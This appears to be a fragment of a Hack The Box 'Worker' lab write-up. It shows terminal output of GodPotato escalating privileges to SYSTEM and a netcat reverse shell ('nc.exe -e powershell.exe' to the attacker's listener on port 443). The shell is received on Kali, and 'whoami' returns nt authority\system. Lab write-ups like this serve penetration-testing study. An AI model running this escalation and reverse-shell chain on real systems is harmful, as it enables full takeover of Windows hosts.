 PS C:\ProgramData> .\GodPotato-NET4.exe -cmd "cmd /c nc.exe -e powershell.exe 10.10.16.10 443"
.\GodPotato-NET4.exe -cmd "cmd /c nc.exe -e powershell.exe 10.10.16.10 443"
[*] CombaseModule: 0x140711718551552
[*] DispatchTable: 0x140711720860880
[*] UseProtseqFunction: 0x140711720241040
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\63199657-387a-4b0a-9b9e-e68c280a11c5\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006402-18fc-ffff-5ce2-32d563c95cb8
[*] DCOM obj OXID: 0x9b5340a1f9251a9d
[*] DCOM obj OID: 0x2f9794732d5d93ca
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 944 Token:0x644  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.203] 51008
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\ProgramData> whoami
whoami
nt authority\system
PS C:\ProgramData> hostname
hostname
Worker
PS C:\ProgramData>